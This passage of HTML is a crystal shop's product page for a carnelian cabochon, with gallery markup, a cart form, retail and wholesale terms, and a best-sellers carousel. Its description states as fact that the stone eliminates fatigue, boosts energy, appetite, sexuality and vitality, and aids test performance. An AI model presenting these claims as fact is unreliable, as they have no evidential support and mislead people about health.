href="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-12.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Carnelian Cabochon - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-12.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-12.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-12.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-12-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-12-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-12-150x108.jpg 150w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-12-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-12-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-12-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-12-64x46.jpg 64w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-11.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Carnelian Cabochon - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-11.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-11.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-11.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-11-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-11-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-11-150x108.jpg 150w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-11-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-11-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-11-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-11-64x46.jpg 64w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-6.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Carnelian Cabochon - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-6.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-6.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-6.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-6-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-6-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-6-150x108.jpg 150w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-6-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-6-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-6-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-6-64x46.jpg 64w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-3.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Carnelian Cabochon - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-3.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-3.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-3.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-3-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-3-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-3-150x108.jpg 150w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-3-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-3-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-3-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-3-64x46.jpg 64w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-10.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Carnelian Cabochon - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-10.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-10.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-10.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-10-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-10-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-10-150x108.jpg 150w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-10-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-10-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-10-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-10-64x46.jpg 64w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-7.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Carnelian Cabochon - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-7.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-7.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-7.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-7-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-7-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-7-150x108.jpg 150w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-7-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-7-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-7-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-7-64x46.jpg 64w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-4.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Carnelian Cabochon - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-4.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-4.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-4.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-4-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-4-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-4-150x108.jpg 150w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-4-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-4-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-4-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-4-64x46.jpg 64w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-2.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Carnelian Cabochon - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-2.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-2.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-2.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-2-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-2-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-2-150x108.jpg 150w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-2-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-2-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-2-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-2-64x46.jpg 64w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div></div><div class="spswiper-pagination"></div><div class="wcgs-spswiper-button-next wcgs-spswiper-arrow"></div><div class="wcgs-spswiper-button-prev wcgs-spswiper-arrow"></div><div class="wcgs-lightbox top_right"><span class="sp_wgs-lightbox"><span class="sp_wgs-icon-search"></span></span></div></div><div class="wcgs-gallery-preloader" style="opacity: 1; z-index: 9999;"></div></div>
				<div class="summary">
					<h1 class="product_title entry-title">Carnelian Cabochon<hr class="single-product-separator"></h1><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div><p class="price"><span class="woocs_price_code" data-product-id="841312"><span class="woocommerce-Price-amount amount"><bdi>5.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Retail:</strong>&nbsp;Sold per single unit.</p><div id="info-personalizado-dimensiones"><p><strong>Dimensions:</strong> 2.79 cm × 1.5 cm × 0.51 cm</p><p><strong>Weight:</strong> 6 g</p></div><p><strong>Wholesale:</strong>&nbsp;Sold per kilogram (only for official distributors).</p></div>
<p class="stock in-stock">1 in stock</p>

	
	<form class="cart" action="https://crystaldreamsworld.com/product/carnelian-cabochon/" method="post" enctype='multipart/form-data'>
		<div class="wapf"><div class="wapf-wrapper">
<div
    class="wapf-field-group"
    data-group="p_841312"
    >

        <div class="wapf-field-row">
                    <div class="wapf-field-container wapf-field-select" style="width:100%;" for="671e6e94b00e2" >

            <div class="wapf-field-label wapf--above"><label><span>Shape</span></label></div>
            <div class="wapf-field-input">
                

<select name="wapf[field_671e6e94b00e2]" class="wapf-input" data-is-required="1" data-field-id="671e6e94b00e2" required>
    <option value="">Choose an option</option><option value="zq9as">Oval</option><option value="yfeex">Tear Drop</option></select>            </div>

            
            
        </div>
        </div>
</div><input type="hidden" value="p_841312" name="wapf_field_groups"/></div><div class="wapf-product-totals" data-product-type="simple" data-product-price="5.99" data-product-id="841312">
    <div class="wapf--inner">
        <div>
            <span>Product total</span>
            <span class="wapf-product-total price amount"></span>
        </div>
        <div>
            <span>Options total</span>
            <span class="wapf-options-total price amount"></span>
        </div>
        <div>
            <span>Grand total</span>
            <span class="wapf-grand-total price amount"></span>
        </div>
    </div>
</div></div>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6971a35ed91b3">Carnelian Cabochon quantity</label>
	<input
		type="hidden"
				id="quantity_6971a35ed91b3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="841312" class="single_add_to_cart_button button alt">Add to cart</button>

		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-841312 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="841312"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:841312,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</form>

	
<div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class='wrap-woo-share'><div class='woo-share-item'><a href='http://www.facebook.com/sharer/sharer.php?u=https://crystaldreamsworld.com/product/carnelian-cabochon/'><i class='fa fa-facebook-f'></i></a></div><div class='woo-share-item'><a href='https://twitter.com/intent/tweet?url=https://crystaldreamsworld.com/product/carnelian-cabochon/'><i class='fa fa-twitter'></i></a></div><div class='woo-share-item'><a href='https://www.linkedin.com/sharing/share-offsite/?url=https://crystaldreamsworld.com/product/carnelian-cabochon/'><i class='fa fa-linkedin'></i></a></div><div class='woo-share-item'><a href='https://www.pinterest.com/pin/create/button/?url=https://crystaldreamsworld.com/product/carnelian-cabochon/'><i class='fa fa-pinterest'></i></a></div><div class='woo-share-item'><a href='https://www.tiktok.com/@crystaldreamsworld?is_from_webapp=1&sender_device=pc'><i class='fab fa-tiktok'></i></a></div><div class='woo-share-item'><a href='https://www.youtube.com/channel/UCNzSNaLcdcUUZBvuTUU1BHg?view_as=subscriber'><i class='fab fa-youtube'></i></a></div></div>				</div>

				
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2><strong>Carnelian Properties &amp; Meaning</strong></h2>
<p><span style="font-weight: 400;">Carnelian awakens ambition, inspiration, purpose, enthusiasm, and motivation. It is a stone of action, intention, and fire; it is ideal for athletes, entrepreneurs, scholars, dream chasers, and anyone pursuing a goal. It also provides courage, strength, and determination while encouraging you to take action by eliminating procrastination, fatigue, laziness, and fear. Furthermore, Carnelian enhances mental focus, alertness, creativity, passion, self-belief, and self-worth. It also increases energy levels, appetite, mental dexterity, sexuality, and vitality. It provides stability, protection, and an overall sense of security. Thus, Carnelian is an ideal crystal to assist you when you must perform at your full potential, such as when singing, acting, playing a competitive sport, starting a new business, taking a test, and more.</span></p>
<p>&nbsp;</p>
<h2><strong>RETAIL INFORMATION</strong></h2>
<p><strong>Product Description:</strong> One Carnelian cabochon 100% natural (select desired cabochon shape above).</p>
<p><strong>*Retail Purchase:</strong>&nbsp;You will receive ONE CRYSTAL similar to the one in the pictures with almost identical dimensions to the ones mentioned above. Please note that because each gemstone is unique and natural, there might be slight differences from the ones in the pictures. However, please rest assured the quality and authenticity will remain the same. All measurements are approximations. Authenticity &amp; quality are 100% guaranteed.</p>
<p>&nbsp;</p>
<h2><strong>WHOLESALE INFORMATION</strong></h2>
<p><strong>Product Description:</strong>&nbsp;Price is per kilogram. Please note that wholesale prices are only available to our official distributors.</p>
<p><strong>*Wholesale Purchase:</strong>&nbsp;You will receive ONE KILOGRAM per every quantity you add. In order to be able to see wholesale prices, you will need to apply to become an official distributor. Please note the minimum quantity order for wholesale for this item is one kilogram.</p>
<div class="slider__product-post"><h3>Don't miss out on our best-sellers</h3><section id="prodSelling-carousel" class="splide slide-prod-intro" aria-label="Best Selling Product Images">
			  <div class="splide__track">
				<ul class="splide__list"><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/tiger-eye-seven-chakras-flat-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2020/05/Untitled-design-2022-06-14T140155.209-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tiger Eye Seven Chakras Pendant"/><div class='second_img_product'><img width="300" height="300" src='https://crystaldreamsworld.com/wp-content/uploads/2020/05/Untitled-design-2022-06-14T140323.012-300x300.png' alt='Tiger Eye Seven Chakras Pendant'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/tiger-eye-seven-chakras-flat-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Tiger Eye Seven Chakras Pendant</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>15.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=793604&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-793604 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="793604"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:793604,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/emerald-rough-sterling-silver-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-06-08T141030.645-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Emerald Rough Sterling Silver Pendant"/><div class='second_img_product'><img width="300" height="300" src='https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-06-08T142405.480-300x300.png' alt='Emerald Rough Sterling Silver Pendant'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/emerald-rough-sterling-silver-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Emerald Rough Sterling Silver Pendant</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>34.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=794645&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-794645 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="794645"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:794645,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/hematite-palm-stone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="226" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2020/08/Hematite-palmstone-Palm-stone-3-scaled-3-300x226.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hematite Palm Stone"/><div class='second_img_product'><img width="300" height="200" src='https://crystaldreamsworld.com/wp-content/uploads/2020/08/Hematite-palmstone-Palm-stone-hand-300x200.jpg' alt='Hematite Palm Stone'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/hematite-palm-stone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Hematite Palm Stone</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>32.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=797779&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:100%"><strong  class="rating">5.00</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-797779 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="797779"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:797779,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/bloodstone-worry-stone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="577" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2025/08/WOR-006-Bloodstone-Worry-Stone3-800x577.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bloodstone Worry Stone"/><div class='second_img_product'><img width="800" height="577" src='https://crystaldreamsworld.com/wp-content/uploads/2025/08/WOR-006-Bloodstone-Worry-Stone5-800x577.jpg' alt='Bloodstone Worry Stone'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/bloodstone-worry-stone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Bloodstone Worry Stone</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>5.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=843565&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
